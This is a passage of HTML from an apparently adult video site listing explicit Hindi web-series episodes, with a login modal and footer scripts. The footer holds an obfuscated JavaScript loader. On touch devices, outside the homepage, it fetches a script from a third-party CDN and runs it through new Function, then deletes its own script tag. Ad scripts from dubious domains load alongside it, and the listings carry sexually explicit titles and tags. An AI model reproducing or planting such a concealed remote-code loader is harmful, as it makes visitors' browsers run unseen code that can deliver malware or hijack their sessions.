class="fa fa-thumbs-up"></i> 0%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Chemistry.2.webp" class="thumb-block video-preview-item full-width post-30197 post type-post status-publish format-standard has-post-thumbnail hentry category-atrangii-originals-hot-web-series category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-atrangii tag-atrangii-app-coupon-code tag-atrangii-app-hot tag-atrangii-app-shows tag-atrangii-app-xxx-web-series-atrangii-xxx-web-series tag-atrangii-hindi-adult-film tag-atrangii-hindi-free-xxx-video tag-atrangii-hindi-hot-short-film tag-atrangii-hindi-porn-video tag-atrangii-hindi-sex-film tag-atrangii-hindi-sex-video tag-atrangii-hindi-xxx-video tag-atrangii-originals-hot-web-series tag-atrangii-ott-app tag-atrangii-porn-video tag-atrangii-sex-video tag-atrangii-tv tag-atrangii-xxx tag-atrangii-xxx-video tag-chemistry tag-chemistry-2026-atrangii tag-chemistry-2026-atrangii-all-episode tag-chemistry-2026-atrangii-app tag-chemistry-2026-atrangii-episode-1 tag-chemistry-2026-atrangii-episode-2 tag-chemistry-2026-atrangii-episode-3 tag-chemistry-2026-atrangii-full-episode tag-chemistry-2026-atrangii-hot-web-series tag-chemistry-2026-atrangii-originals tag-chemistry-2026-atrangii-sex-web-series tag-chemistry-2026-atrangii-web-series tag-chemistry-2026-atrangii-xxx-web-series tag-chemistry-atrangii-hindi-adult-web-series tag-chemistry-atrangii-hindi-hot-web-series tag-chemistry-atrangii-porn-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-sex tag-sex-web-series tag-web-series" data-post-id="30197"> 	<a href="https://bindasmood.com/chemistry-2026-atrangii-hindi-xxx-web-series-episode-2" title="Chemistry 2026 Atrangii Hindi XXX Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Chemistry.2.webp" alt="Chemistry 2026 Atrangii Hindi XXX Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">21:22</span>		</div> 		<header class="entry-header"> 			<span class="title">Chemistry 2026 Atrangii Hindi XXX Web Series Episode 2</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://bindasmood.com/category/hot-hindi-sex-video">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/210390" async=""></script>  <script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1727648,"ffffff","");</script>			</div> 							<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_4" style="display: none;"></script>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class=""> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					All rights reserved. Bindasmood.com - <a href="/contact-us">Contact Us</a>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to BindasMood.com</h3> 						 							<form id="wpst_login_form" action="https://bindasmood.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="fb26838108" /><input type="hidden" name="_wp_http_referer" value="/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bindasmood.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="fb26838108" /><input type="hidden" name="_wp_http_referer" value="/ilaaj-2023-primeplay-originals-hindi-xxx-web-series-ep-4" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bindasmood.com/wp-admin/admin-ajax.php","nonce":"f8630a764c","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768221176" id="wpst-main-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bindasmood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bindasmood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ec57f30752444e68d1aa66a4a702ac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>